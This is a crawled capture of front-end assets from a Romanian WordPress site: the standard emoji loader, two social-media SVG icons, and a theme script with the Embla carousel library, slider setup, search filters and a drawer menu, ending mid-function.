const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rrda.ro/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>






--- FILE ---
content_type: image/svg+xml
request_url: https://rrda.ro/wp-content/themes/wolters-kluwer/includes/media/icon/twitter.svg
body_size: 2505
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32px" height="32px" viewBox="0 0 32 32" version="1.1">
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 21.042969 3.101562 C 18.492188 3.5625 16.476562 5.425781 15.804688 7.949219 C 15.6875 8.382812 15.664062 8.636719 15.664062 9.5 C 15.65625 10.070312 15.675781 10.648438 15.707031 10.800781 L 15.75 11.074219 L 15.332031 11.03125 C 12.574219 10.78125 10.351562 10.148438 8.132812 8.992188 C 6.082031 7.925781 3.949219 6.242188 2.644531 4.675781 C 2.445312 4.4375 2.257812 4.257812 2.226562 4.269531 C 2.1875 4.28125 2.054688 4.53125 1.925781 4.832031 C 1.023438 6.863281 1.195312 9.207031 2.363281 11.03125 C 2.707031 11.5625 3.269531 12.195312 3.726562 12.554688 L 4.195312 12.9375 L 3.9375 12.9375 C 3.386719 12.9375 2.242188 12.625 1.625 12.3125 C 1.492188 12.242188 1.355469 12.1875 1.332031 12.1875 C 1.242188 12.1875 1.355469 13.332031 1.5 13.882812 C 2.070312 16.039062 3.667969 17.742188 5.800781 18.457031 C 6.148438 18.574219 6.398438 18.6875 6.351562 18.707031 C 6.070312 18.8125 5.144531 18.886719 4.425781 18.863281 L 3.613281 18.824219 L 3.65625 18.988281 C 3.726562 19.261719 4.1875 20.136719 4.476562 20.539062 C 5.574219 22.085938 7.382812 23.148438 9.144531 23.292969 C 9.40625 23.3125 9.625 23.351562 9.625 23.382812 C 9.625 23.480469 8.226562 24.351562 7.367188 24.773438 C 5.417969 25.742188 3.488281 26.164062 1.21875 26.113281 L 0.0625 26.085938 L 0.386719 26.292969 C 0.867188 26.59375 2.320312 27.324219 2.96875 27.59375 C 6.476562 29.050781 10.570312 29.382812 14.429688 28.523438 C 20.113281 27.261719 24.792969 23.3125 27.15625 17.78125 C 28.164062 15.417969 28.667969 13.09375 28.726562 10.59375 L 28.742188 9.46875 L 29.199219 9.105469 C 29.773438 8.636719 30.425781 8.019531 30.917969 7.46875 C 31.335938 6.992188 31.949219 6.175781 31.914062 6.144531 C 31.898438 6.132812 31.710938 6.195312 31.492188 6.28125 C 30.664062 6.617188 28.742188 7.105469 28.457031 7.050781 C 28.386719 7.039062 28.4375 6.976562 28.617188 6.855469 C 29.09375 6.542969 29.9375 5.675781 30.292969 5.136719 C 30.605469 4.675781 31.0625 3.757812 31.0625 3.59375 C 31.0625 3.554688 30.679688 3.71875 30.210938 3.949219 C 29.363281 4.363281 28.257812 4.761719 27.394531 4.96875 L 26.9375 5.074219 L 26.554688 4.726562 C 25.09375 3.367188 22.988281 2.75 21.042969 3.101562 Z M 21.042969 3.101562 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rrda.ro/wp-content/themes/wolters-kluwer/includes/media/icon/youtube.svg
body_size: 1256
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32px" height="32px" viewBox="0 0 32 32" version="1.1">
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 8.84375 5.070312 C 3.757812 5.15625 2.945312 5.292969 2.039062 6.21875 C 0.695312 7.585938 0.117188 10.082031 0.0234375 15 C -0.0429688 18.4375 0.175781 21.269531 0.632812 23 C 1.039062 24.511719 1.742188 25.707031 2.542969 26.207031 C 3.613281 26.875 5.085938 26.960938 16.0625 26.957031 C 26.980469 26.957031 28.386719 26.882812 29.4375 26.21875 C 30.46875 25.570312 31.242188 24.007812 31.617188 21.804688 C 31.886719 20.238281 31.960938 19.007812 31.960938 16.03125 C 31.960938 13.257812 31.925781 12.40625 31.71875 10.875 C 31.40625 8.582031 30.84375 7.09375 29.925781 6.179688 C 29.28125 5.53125 28.582031 5.304688 26.875 5.1875 C 24.492188 5.023438 14.917969 4.960938 8.84375 5.070312 Z M 17.207031 13.125 C 19.804688 14.6875 21.9375 15.980469 21.9375 16 C 21.9375 16.023438 16.050781 19.582031 12.242188 21.863281 L 12 22.007812 L 12 9.992188 L 12.242188 10.136719 C 12.375 10.21875 14.605469 11.5625 17.207031 13.125 Z M 17.207031 13.125 "/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://rrda.ro/wp-content/themes/wolters-kluwer/includes/js/app.js?ver=1.0.0
body_size: 7634
content:
/*CARUSEL GEORGE */

!function(n,e){EmblaCarousel=e()}(this,(function(){"use strict";function n(n,e){var t={start:function(){return 0},center:function(n){return r(n)/2},end:r};function r(n){return e-n}return{measure:function(r){return"number"==typeof n?e*Number(n):t[n](r)}}}function e(n,e){var t=Math.abs(n-e);function r(e){return e<n}function o(n){return n>e}function i(n){return r(n)||o(n)}return{constrain:function(t){return i(t)?r(t)?n:e:t},length:t,max:e,min:n,reachedAny:i,reachedMax:o,reachedMin:r,removeOffset:function(n){return t?n-t*Math.ceil((n-e)/t):n}}}function t(n,r,o){var i=e(0,n),u=i.min,a=i.constrain,c=n+1,s=d(r);function d(n){return o?Math.abs((c+n)%c):a(n)}function f(){return s}function l(n){return s=d(n),p}var p={add:function(n){return l(f()+n)},clone:function(){return t(n,f(),o)},get:f,set:l,min:u,max:n};return p}function r(){var n=[];var e={add:function(t,r,o,i){return void 0===i&&(i=!1),t.addEventListener(r,o,i),n.push((function(){return t.removeEventListener(r,o,i)})),e},removeAll:function(){return n=n.filter((function(n){return n()})),e}};return e}function o(n){var e=n;function t(n){return e/=n,o}function r(n){return"number"==typeof n?n:n.get()}var o={add:function(n){return e+=r(n),o},divide:t,get:function(){return e},multiply:function(n){return e*=n,o},normalize:function(){return 0!==e&&t(e),o},set:function(n){return e=r(n),o},subtract:function(n){return e-=r(n),o}};return o}function i(n){return n?n/Math.abs(n):0}function u(n,e){return Math.abs(n-e)}function a(n,e){for(var t=[],r=0;r<n.length;r+=e)t.push(n.slice(r,r+e));return t}function c(n){return Object.keys(n).map(Number)}function s(n){return n[d(n)]}function d(n){return Math.max(0,n.length-1)}function f(n,e,t,a,c,s,d,f,l,p,m,g,v,h,x){var b=n.scroll,y=n.cross,M=["INPUT","SELECT","TEXTAREA"],S=o(0),w=o(0),T=o(0),E=r(),A=r(),P={mouse:2.5,touch:3.5},B={mouse:5,touch:7},D=c?5:16,I=!1,O=!1,z=!1,L=!1;function k(n){if(!(L="mousedown"===n.type)||0===n.button){var e,r,o=u(a.get(),d.get())>=2,i=L||!o,c=(e=n.target,r=e.nodeName||"",!(M.indexOf(r)>-1)),f=o||L&&c;I=!0,s.pointerDown(n),T.set(a),a.set(d),p.useBaseMass().useSpeed(80),function(){var n=L?document:t;A.add(n,"touchmove",N).add(n,"touchend",C).add(n,"mousemove",N).add(n,"mouseup",C)}(),S.set(s.readPoint(n,b)),w.set(s.readPoint(n,y)),v.emit("pointerDown"),i&&(z=!1),f&&n.preventDefault()}}function N(n){if(!O&&!L){if(!n.cancelable)return C();var t=s.readPoint(n,b).get(),r=s.readPoint(n,y).get(),o=u(t,S.get()),i=u(r,w.get());if(!(O=o>i)&&!z)return C()}var c=s.pointerMove(n);!z&&c&&(z=!0),f.start(),a.add(e.applyTo(c)),n.preventDefault()}function C(){var n=m.byDistance(0,!1).index!==g.get(),t=s.pointerUp()*(c?B:P)[L?"mouse":"touch"],r=function(n,e){var t=g.clone().add(-1*i(n)),r=t.get()===g.min||t.get()===g.max,o=m.byDistance(n,!c).distance;return c||Math.abs(n)<20?o:!h&&r?.6*o:x&&e?.5*o:m.byIndex(t.get(),0).distance}(e.applyTo(t),n),o=function(n,e){if(0===n||0===e)return 0;if(Math.abs(n)<=Math.abs(e))return 0;var t=u(Math.abs(n),Math.abs(e));return Math.abs(t/n)}(t,r),d=u(a.get(),T.get())>=.5,f=n&&o>.75,b=Math.abs(t)<20,y=f?10:D,M=f?1+2.5*o:1;d&&!L&&(z=!0),O=!1,I=!1,A.removeAll(),p.useSpeed(b?9:y).useMass(M),l.distance(r,!c),L=!1,v.emit("pointerUp")}function j(n){z&&n.preventDefault()}return{addActivationEvents:function(){var n=t;E.add(n,"touchmove",(function(){})).add(n,"touchend",(function(){})).add(n,"touchstart",k).add(n,"mousedown",k).add(n,"touchcancel",C).add(n,"contextmenu",C).add(n,"click",j)},clickAllowed:function(){return!z},pointerDown:function(){return I},removeAllEvents:function(){E.removeAll(),A.removeAll()}}}function l(n,e,t){var r,u,a=(r=2,u=Math.pow(10,r),function(n){return Math.round(n*u)/u}),c=o(0),s=o(0),d=o(0),f=0,l=e,p=t;function m(n){return l=n,v}function g(n){return p=n,v}var v={direction:function(){return f},seek:function(e){d.set(e).subtract(n);var t,r,o,u,a=(t=d.get(),(o=0)+(t-(r=0))/(100-r)*(l-o));return f=i(d.get()),d.normalize().multiply(a).subtract(c),(u=d).divide(p),s.add(u),v},settle:function(e){var t=e.get()-n.get(),r=!a(t);return r&&n.set(e),r},update:function(){c.add(s),n.add(c),s.multiply(0)},useBaseMass:function(){return g(t)},useBaseSpeed:function(){return m(e)},useMass:g,useSpeed:m};return v}function p(n,e,t,r){var o=!1;return{constrain:function(i){if(!o&&n.reachedAny(t.get())&&n.reachedAny(e.get())){var u=i?.7:.45,a=t.get()-e.get();t.subtract(a*u),!i&&Math.abs(a)<10&&(t.set(n.constrain(t.get())),r.useSpeed(10).useMass(3))}},toggleActive:function(n){o=!n}}}function m(n,t,r,o,i){var u=e(-t+n,r[0]),a=o.map(u.constrain);return{snapsContained:function(){if(t<=n)return[u.max];if("keepSnaps"===i)return a;var r=function(){var n=a[0],t=s(a),r=a.lastIndexOf(n),o=a.indexOf(t)+1;return e(r,o)}(),o=r.min,c=r.max;return a.slice(o,c)}()}}function g(n,t,r,o,i){var u=e(r.min+t.measure(.1),r.max+t.measure(.1)),a=u.reachedMin,c=u.reachedMax;return{loop:function(e){if(function(n){return 1===n?c(o.get()):-1===n&&a(o.get())}(e)){var t=n*(-1*e);i.forEach((function(n){return n.add(t)}))}}}}function v(n){var e=n.max,t=n.length;return{get:function(n){return(n-e)/-t}}}function h(n,e,t,r,o,i){var u,c,d=n.startEdge,f=n.endEdge,l=o.map((function(n){return r[d]-n[d]})).map(t.measure).map((function(n){return-Math.abs(n)})),p=(u=a(l,i).map((function(n){return n[0]})),c=a(o,i).map((function(n){return s(n)[f]-n[0][d]})).map(t.measure).map(Math.abs).map(e.measure),u.map((function(n,e){return n+c[e]})));return{snaps:l,snapsAligned:p}}function x(n,e,t,r,o){var i=r.reachedAny,u=r.removeOffset,a=r.constrain;function c(n,e){return Math.abs(n)<Math.abs(e)?n:e}function s(e,r){var o=e,i=e+t,u=e-t;if(!n)return o;if(!r)return c(c(o,i),u);var a=c(o,1===r?i:u);return Math.abs(a)*r}return{byDistance:function(t,r){var c=o.get()+t,d=function(t){var r=n?u(t):a(t);return{index:e.map((function(n){return n-r})).map((function(n){return s(n,0)})).map((function(n,e){return{diff:n,index:e}})).sort((function(n,e){return Math.abs(n.diff)-Math.abs(e.diff)}))[0].index,distance:r}}(c),f=d.index,l=d.distance,p=!n&&i(c);return!r||p?{index:f,distance:t}:{index:f,distance:t+s(e[f]-l,0)}},byIndex:function(n,t){return{index:n,distance:s(e[n]-o.get(),t)}},shortcut:s}}function b(n,e,t,r,o,i,u,a){var s,d=c(r),f=c(r).reverse(),l=(s=o[0]-1,g(m(f,s),"end")).concat(function(){var n=e-o[0]-1;return g(m(d,n),"start")}());function p(n,e){return n.reduce((function(n,e){return n-r[e]}),e)}function m(n,e){return n.reduce((function(n,t){return p(n,e)>0?n.concat([t]):n}),[])}function g(n,e){var r="start"===e,o=r?-t:t,a=i.findSlideBounds(o);return n.map((function(n){var e=r?0:-t,o=r?t:0,i=a.filter((function(e){return e.index===n}))[0][r?"end":"start"];return{point:i,getTarget:function(){return u.get()>i?e:o},index:n,location:-1}}))}return{canLoop:function(){return l.every((function(n){var t=n.index;return p(d.filter((function(n){return n!==t})),e)<=0}))},clear:function(){l.forEach((function(e){var t=e.index;a[t].style[n.startEdge]=""}))},loop:function(){l.forEach((function(e){var t=e.getTarget,r=e.location,o=e.index,i=t();i!==r&&(a[o].style[n.startEdge]=i+"%",e.location=i)}))},loopPoints:l}}function y(n,e,t){var r=t.style,o="x"===n.scroll?function(n){return"translate3d("+n+"%,0px,0px)"}:function(n){return"translate3d(0px,"+n+"%,0px)"},i=!1;return{clear:function(){r.transform=""},to:function(n){i||(r.transform=o(e.applyTo(n.get())))},toggleActive:function(n){i=!n}}}function M(i,u,a,M,S){var w,T=M.align,E=M.axis,A=M.direction,P=M.startIndex,B=M.inViewThreshold,D=M.loop,I=M.speed,O=M.dragFree,z=M.slidesToScroll,L=M.skipSnaps,k=M.containScroll,N=u.getBoundingClientRect(),C=a.map((function(n){return n.getBoundingClientRect()})),j=function(n){var e="rtl"===n?-1:1;return{applyTo:function(n){return n*e}}}(A),V=function(n,e){var t="y"===n?"y":"x";return{scroll:t,cross:"y"===n?"x":"y",startEdge:"y"===t?"top":"rtl"===e?"right":"left",endEdge:"y"===t?"bottom":"rtl"===e?"left":"right",measureSize:function(n){var e=n.width,r=n.height;return"x"===t?e:r}}}(E,A),H=(w=V.measureSize(N),{measure:function(n){return 0===w?0:n/w*100},totalPercent:100}),F=H.totalPercent,R=n(T,F),U=function(n,e,t,r,o){var i=n.measureSize,u=n.startEdge,a=n.endEdge,c=r.map(i);return{slideSizes:c.map(e.measure),slideSizesWithGaps:r.map((function(n,e,r){var i=e===d(r),f=window.getComputedStyle(s(t)),l=parseFloat(f.getPropertyValue("margin-"+a));return i?c[e]+(o?l:0):r[e+1][u]-n[u]})).map(e.measure).map(Math.abs)}}(V,H,a,C,D),G=U.slideSizes,W=U.slideSizesWithGaps,X=h(V,R,H,N,C,z),q=X.snaps,J=X.snapsAligned,Y=-s(q)+s(W),K=m(F,Y,q,J,k).snapsContained,Q=!D&&""!==k?K:J,Z=function(n,t,r){var o,i;return{limit:(o=t[0],i=s(t),e(r?o-n:i,o))}}(Y,Q,D).limit,$=t(d(Q),P,D),_=$.clone(),nn=c(a),en=function(n){var e=0;function t(n,t){return function(){n===!!e&&t()}}function r(){e=window.requestAnimationFrame(n)}return{proceed:t(!0,r),start:t(!1,r),stop:t(!0,(function(){window.cancelAnimationFrame(e),e=0}))}}((function(){D||dn.scrollBounds.constrain(dn.dragHandler.pointerDown()),dn.scrollBody.seek(on).update();var n=dn.scrollBody.settle(on);n&&!dn.dragHandler.pointerDown()&&(dn.animation.stop(),S.emit("settle")),n||S.emit("scroll"),D&&(dn.scrollLooper.loop(dn.scrollBody.direction()),dn.slideLooper.loop()),dn.translate.to(rn),dn.animation.proceed()})),tn=Q[$.get()],rn=o(tn),on=o(tn),un=l(rn,I,1),an=x(D,Q,Y,Z,on),cn=function(n,e,t,r,o,i){function u(r){var u=r.distance,a=r.index!==e.get();u&&(n.start(),o.add(u)),a&&(t.set(e.get()),e.set(r.index),i.emit("select"))}return{distance:function(n,e){u(r.byDistance(n,e))},index:function(n,t){var o=e.clone().set(n);u(r.byIndex(o.get(),t))}}}(en,$,_,an,on,S),sn=function(n,e,t,r,o,i){var u=Math.min(Math.max(i,.01),.99),a=(o?[0,e,-e]:[0]).reduce((function(n,e){return n.concat(c(e,u))}),[]);function c(e,o){var i=t.map((function(n){return n*(o||0)}));return r.map((function(r,o){return{start:r-t[o]+i[o]+e,end:r+n-i[o]+e,index:o}}))}return{check:function(n){return a.reduce((function(e,t){var r=t.index,o=t.start,i=t.end;return-1===e.indexOf(r)&&o<n&&i>n?e.concat([r]):e}),[])},findSlideBounds:c}}(F,Y,G,q,D,B),dn={animation:en,axis:V,direction:j,dragHandler:f(V,j,i,on,O,function(n,e){var t=n.scroll,r={x:"clientX",y:"clientY"},i=o(0),u=o(0),a=o(0),c=o(0),s=[],d=(new Date).getTime(),f=!1;function l(n,e){f=!n.touches;var t=r[e],o=f?n[t]:n.touches[0][t];return c.set(o)}return{pointerDown:function(n){var r=l(n,t);return i.set(r),a.set(r),e.measure(i.get())},pointerMove:function(n){var r=l(n,t),o=(new Date).getTime(),i=o-d;return i>=10&&(i>=100&&(s=[]),s.push(r.get()),d=o),u.set(r).subtract(a),a.set(r),e.measure(u.get())},pointerUp:function(){var n=(new Date).getTime()-d,t=a.get(),r=s.slice(-5).map((function(n){return t-n})).sort((function(n,e){return Math.abs(n)<Math.abs(e)?1:-1}))[0];return a.set(n>100||!r?0:r),s=[],e.measure(a.get())},readPoint:l}}(V,H),rn,en,cn,un,an,$,S,D,L),eventStore:r(),pxToPercent:H,index:$,indexPrevious:_,limit:Z,location:rn,options:M,scrollBody:un,scrollBounds:p(Z,rn,on,un),scrollLooper:g(Y,H,Z,rn,[rn,on]),scrollProgress:v(Z),scrollSnaps:Q,scrollTarget:an,scrollTo:cn,slideLooper:b(V,F,Y,W,Q,sn,rn,a),slidesInView:sn,slideIndexes:nn,target:on,translate:y(V,j,u)};return dn}var S={align:"center",axis:"x",containScroll:"",direction:"ltr",dragFree:!1,draggable:!0,inViewThreshold:0,loop:!1,skipSnaps:!1,slidesToScroll:1,speed:10,startIndex:0};return function(n,e,t){var r,o,i,u,a,c,s,d,f,l=function(){var n={};function e(e){return n[e]||[]}var t={emit:function(n){return e(n).forEach((function(e){return e(n)})),t},off:function(r,o){return n[r]=e(r).filter((function(n){return n!==o})),t},on:function(r,o){return n[r]=e(r).concat([o]),t}};return t}(),p=(r=function(){if(h){var n=u.axis.measureSize(s.getBoundingClientRect());y!==n&&E(),l.emit("resize")}},o=500,i=0,function(){window.clearTimeout(i),i=window.setTimeout(r,o)||0}),m=E,g=l.on,v=l.off,h=!1,x=Object.assign({},S),b=Object.assign({},x),y=0;function w(){var e,t="container"in n&&n.container,r="slides"in n&&n.slides;s="root"in n?n.root:n,d=t||s.children[0],f=r||[].slice.call(d.children),e=getComputedStyle(s,":before").content,a={get:function(){try{return JSON.parse(e.slice(1,-1).replace(/\\/g,""))}catch(n){}return{}}}}function T(n,e){if(w(),x=Object.assign({},x,n),b=Object.assign({},x,a.get()),c=Object.assign([],e),(u=M(s,d,f,b,l)).eventStore.add(window,"resize",p),u.translate.to(u.location),y=u.axis.measureSize(s.getBoundingClientRect()),c.forEach((function(n){return n.init(I)})),b.loop){if(!u.slideLooper.canLoop())return A(),T({loop:!1},e);u.slideLooper.loop()}b.draggable&&d.offsetParent&&f.length&&u.dragHandler.addActivationEvents(),h||(setTimeout((function(){return l.emit("init")}),0),h=!0)}function E(n,e){if(h){var t=D(),r=Object.assign({startIndex:t},n);A(),T(r,e||c),l.emit("reInit")}}function A(){u.dragHandler.removeAllEvents(),u.animation.stop(),u.eventStore.removeAll(),u.translate.clear(),u.slideLooper.clear(),c.forEach((function(n){return n.destroy()}))}function P(n){var e=u[n?"target":"location"].get(),t=b.loop?"removeOffset":"constrain";return u.slidesInView.check(u.limit[t](e))}function B(n,e,t){u.scrollBody.useBaseMass().useSpeed(e?100:b.speed),h&&u.scrollTo.index(n,t||0)}function D(){return u.index.get()}var I={canScrollNext:function(){return u.index.clone().add(1).get()!==D()},canScrollPrev:function(){return u.index.clone().add(-1).get()!==D()},clickAllowed:function(){return u.dragHandler.clickAllowed()},containerNode:function(){return d},internalEngine:function(){return u},destroy:function(){h&&(A(),h=!1,l.emit("destroy"))},off:v,on:g,previousScrollSnap:function(){return u.indexPrevious.get()},reInit:m,rootNode:function(){return s},scrollNext:function(n){B(u.index.clone().add(1).get(),!0===n,-1)},scrollPrev:function(n){B(u.index.clone().add(-1).get(),!0===n,1)},scrollProgress:function(){return u.scrollProgress.get(u.location.get())},scrollSnapList:function(){return u.scrollSnaps.map(u.scrollProgress.get)},scrollTo:B,selectedScrollSnap:D,slideNodes:function(){return f},slidesInView:P,slidesNotInView:function(n){var e=P(n);return u.slideIndexes.filter((function(n){return-1===e.indexOf(n)}))}};return T(e,t),I}}));


$.fn.heroSlider = function(options) {
    var defaults = {
        loop: true,
        skipSnaps: true,
        dragFree: false,
        thumbCarouselWrap: "fff"
    };

    var settings = $.extend( {}, defaults, options );

    return this.each(function() {
        const setupPrevNextBtns = (prevBtn, nextBtn, embla) => {
          prevBtn.addEventListener('click', embla.scrollPrev, false);
          nextBtn.addEventListener('click', embla.scrollNext, false);
        };

         const disablePrevNextBtns = (prevBtn, nextBtn, embla) => {
          return () => {
            if (embla.canScrollPrev()) prevBtn.removeAttribute('disabled');
            else prevBtn.setAttribute('disabled', 'disabled');

            if (embla.canScrollNext()) nextBtn.removeAttribute('disabled');
            else nextBtn.setAttribute('disabled', 'disabled');
          };
        };


         const setupDotBtns = (dotsArray, embla) => {
          dotsArray.forEach((dotNode, i) => {
            dotNode.addEventListener("click", () => embla.scrollTo(i), false);
          });
        };

         const generateDotBtns = (dots, embla) => {
          const template = wrap.querySelector('.embla-dot-template').innerHTML;
          dots.innerHTML = embla.scrollSnapList().reduce(acc => acc + template, "");
          return [].slice.call(dots.querySelectorAll(".embla__dot"));
        };

         const selectDotBtn = (dotsArray, embla) => () => {
          const previous = embla.previousScrollSnap();
          const selected = embla.selectedScrollSnap();
          dotsArray[previous].classList.remove("is-selected");
          dotsArray[selected].classList.add("is-selected");
        };

        const onThumbClick = (embla, thumbCarousel, index) => () => {
          if (!thumbCarousel.clickAllowed()) return;
          embla.scrollTo(index);
        };

        const followMainCarousel = (embla, thumbCarousel) => () => {
          thumbCarousel.scrollTo(embla.selectedScrollSnap());
          selectThumbBtn(embla, thumbCarousel);
        };

        const selectThumbBtn = (embla, thumbCarousel) => {
          const previous = embla.previousScrollSnap();
          const selected = embla.selectedScrollSnap();
          thumbCarousel.slideNodes()[previous].classList.remove("is-selected");
          thumbCarousel.slideNodes()[selected].classList.add("is-selected");
        };


        const wrap = $(this)[0];
        const viewPort = wrap.querySelector(".embla__viewport");
        const prevBtn = wrap.querySelector(".embla__button--prev");
        const nextBtn = wrap.querySelector(".embla__button--next");
        const dots = wrap.querySelector(".embla__dots");
        const embla = EmblaCarousel(viewPort,   { 
          loop: settings.loop,
             skipSnaps: settings.skipSnaps,
             dragFree: settings.dragFree,
             containScroll: "trimSnaps",
           });
        const dotsArray = generateDotBtns(dots, embla, wrap);
        const setSelectedDotBtn = selectDotBtn(dotsArray, embla);
        const disablePrevAndNextBtns = disablePrevNextBtns(prevBtn, nextBtn, embla);

        setupPrevNextBtns(prevBtn, nextBtn, embla);
        setupDotBtns(dotsArray, embla);

        embla.on("select", setSelectedDotBtn);
        embla.on("select", disablePrevAndNextBtns);
        embla.on("init", setSelectedDotBtn);
        embla.on("init", disablePrevAndNextBtns);

        const thumbCarouselWrap = document.getElementById(settings.thumbCarouselWrap);
        if (thumbCarouselWrap) {
            const thumbCarouselView = thumbCarouselWrap.querySelector(".embla__viewport");
        const thumbCarousel = EmblaCarousel(thumbCarouselView, {
            selectedClass: "",
            containScroll: "keepSnaps",
            dragFree: true
        });

        thumbCarousel.slideNodes().forEach((thumbNode, index) => {
              const onClick = onThumbClick(embla, thumbCarousel, index);
            thumbNode.addEventListener("click", onClick, false);
        });

        const syncThumbCarousel = followMainCarousel(embla, thumbCarousel);
        embla.on("select", syncThumbCarousel);
        thumbCarousel.on("init", syncThumbCarousel);
        }
        

        
    });
};


$( ".hero-slider" ).heroSlider({
    loop: true,
    skipSnaps: true,
    dragFree: false
});

$( ".slider-partners" ).heroSlider({
	loop: false,
		skipSnaps: false,
		dragFree: true
});


$( ".slider-category" ).heroSlider({
	loop: true,
		skipSnaps: false,
		dragFree: true
});

$(document).on('click', "#containerSearch", function(){
    $('.container_box_search').addClass('active');
})

$(document).on('click', ".close_search", function(){
    $('.container_box_search').removeClass('active');
})


$(document).on("click",".category_hide_click input",function(){
  var $this = $(this);
  var li = $this.closest('.category_hide_click');
  var data = li.data("category");


  if(data == "an"){
    if(li.hasClass("active")){
      $('.category_an').show();
      li.removeClass('active');
    }else{
      $('.category_an').hide();
      li.addClass('active');
    }   
  }else if(data == "numarul"){
    if(li.hasClass("active")){
      $('.category_numarul').show();
      li.removeClass('active');
    }else{
      $('.category_numarul').hide();
      li.addClass('active');
    }   
  }


})
function searchFilter(value, ul, li) {
  var input, filter, ul, li, a, i, txtValue;
  input = value.toUpperCase();
  
  filter = input
  ul = ul[0];
  li = li;
  for (i = 0; i < li.length; i++) {
      a = li[i];
      txtValue = a.textContent || a.innerText;
      if (txtValue.toUpperCase().indexOf(filter) > -1) {
          li[i].style.display = "";
      } else {
          li[i].style.display = "none";
      }
  }
}

function searchCategoryFilter(value, li) {
  var input, filter, ul, li, a, i, txtValue;
  input = value.toUpperCase();
  
  filter = input
  li = li;
  for (i = 0; i < li.length; i++) {
      a = li[i];
      txtValue = a.textContent || a.innerText;
      if (txtValue.toUpperCase().indexOf(filter) > -1) {
          li[i].style.display = "";
      } else {
          li[i].style.display = "none";
      }
  }
}

$(document).on("keyup", ".search-filter", function() {
  let value = $(this).children("input").val();
  let ul = $(this).closest(".filter-container").find(".items");
  let li = $(this).closest(".filter-container").find(".items").children("li");

  searchFilter(value, ul, li);
});



$(document).on("keyup", ".search-filter-numarul", function() {
  let value = $(this).children("input").val();

  
  let li = $(this).closest(".sf-field-category").find(".category_numarul");

  searchCategoryFilter(value, li);
});

$(document).on("keyup", ".search-filter-an", function() {
  let value = $(this).children("input").val();

  
  let li = $(this).closest(".sf-field-category").find(".category_an");

  searchCategoryFilter(value, li);
});


$(document).on("click", "#openFile", function() {
    $("#inputFileOpen").click();
});





    (function($) {
        var ids = [];
        
        const openOverlay = () => {
			if ($("#overlay-drawer").length != 0) {return;}
			$overlay = $('<div id="overlay-drawer" class="overlay for-drawer"></div>');
			$overlay.insertAfter('#drawer');
			$overlay.on("click", closeDrawer);
			
			$('body').addClass("overflow-hidden");
		};
        
        const closeDrawer = () => {
			$('#drawer').removeClass("opened");
			$('#drawer .opened').removeClass('opened');
            ids = [];    
			closeOverlay();
			$('body').removeClass("overflow-hidden");
		};
		
		const closeOverlay = () => {
			const $overlay = $("#overlay-drawer");
			$overlay.addClass("out");
			$overlay.one('animationend', function() {
				$overlay.remove();
			});
		};
        
        $('#menu-humburger').on('click',function(){
            $('#drawer').addClass('opened');
            openOverlay();
        })
   
        $('#slot-close-btn').on('click',function(){
            closeDrawer()  
        })
        
        
        
        
